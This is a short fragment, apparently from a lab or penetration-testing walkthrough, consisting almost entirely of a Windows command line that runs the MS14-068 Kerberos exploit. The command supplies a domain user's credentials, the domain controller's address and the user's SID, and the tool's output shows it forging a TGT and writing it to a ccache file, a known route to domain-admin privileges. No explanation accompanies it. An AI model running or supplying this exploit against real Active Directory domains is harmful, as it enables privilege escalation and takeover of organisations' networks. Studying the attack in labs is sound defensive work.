 C:\Users\douser\Desktop>MS14-068.exe -u douser@demo.com -p Dotest123 -d 192.168.183.130  -s S-1-5-21-979886063-1111900045-1414766810-1107
MS14-068.exe -u douser@demo.com -p Dotest123 -d 192.168.183.130  -s S-1-5-21-979886063-1111900045-1414766810-1107
  [+] Building AS-REQ for 192.168.183.130... Done!
  [+] Sending AS-REQ to 192.168.183.130... Done!
  [+] Receiving AS-REP from 192.168.183.130... Done!
  [+] Parsing AS-REP from 192.168.183.130... Done!
  [+] Building TGS-REQ for 192.168.183.130... Done!
  [+] Sending TGS-REQ to 192.168.183.130... Done!
  [+] Receiving TGS-REP from 192.168.183.130... Done!
  [+] Parsing TGS-REP from 192.168.183.130... Done!
  [+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done!